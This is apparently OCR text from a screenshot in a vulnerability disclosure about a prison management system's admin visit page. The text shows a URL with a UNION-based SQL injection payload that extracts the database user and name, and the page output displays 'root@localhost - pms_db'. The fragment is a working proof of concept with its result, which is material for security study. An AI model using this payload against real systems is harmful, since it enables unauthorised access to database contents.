 localhost/pms/admin/visits/view_visit.php?id=2'and 1=2 union select 1,2,3,4,5,6,7,user(),database()--+
火狐官方站点 新手上路 常用网址 京东商城 T 天猫
Inmate
root@localhost - pms_db
Visitor's Fullname
3
Relation
5
Contact #
4
Close